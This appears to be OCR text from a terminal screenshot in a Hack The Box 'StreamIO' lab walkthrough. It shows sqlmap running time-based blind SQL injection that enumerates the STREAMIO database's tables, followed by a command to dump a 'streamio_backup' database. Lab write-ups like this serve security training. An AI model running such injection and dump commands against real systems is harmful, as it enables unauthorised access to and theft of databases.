 Applications Places System Tue Sep 13, 21:01
root@gibson
File Edit View Search Terminal Help
table(s) entries
[20:57:04] [INFO] fetching current database
[20:57:04] [WARNING] time-based comparison requires larger statistical model, please wait................
.............. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[20:57:29] [WARNING] it is very important to not stress the network connection during usage of time-based
payloads to prevent potential disruptions
[20:57:41] [INFO] adjusting time delay to 2 seconds due to good response times
STREAMIO
[20:58:44] [INFO] fetching tables for database: STREAMIO
[20:58:44] [INFO] fetching number of tables for database 'STREAMIO'
[20:58:44] [INFO] retrieved: 2
[20:58:52] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.......
....................... (done)
dbo.movies
[21:00:47] [INFO] retrieved: dbo.u
[21:01:18] [ERROR] invalid character detected. retrying..
[21:01:18] [WARNING] increasing time delay to 3 seconds
s^C
[21:01:35] [WARNING] your sqlmap version is outdated
[*] ending @ 21:01:35 /2022-09-13/
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/streamio]
└── [★]$ sqlmap -r login.req --force-ssl --dump streamio_backup
[0] 0:openvpn 1:bashZ 2:bashZ 3:bash-Z 4:ssh 5:BloodHound 6:bashZ 7:bash* "parrot" 21:01 13-Sep-22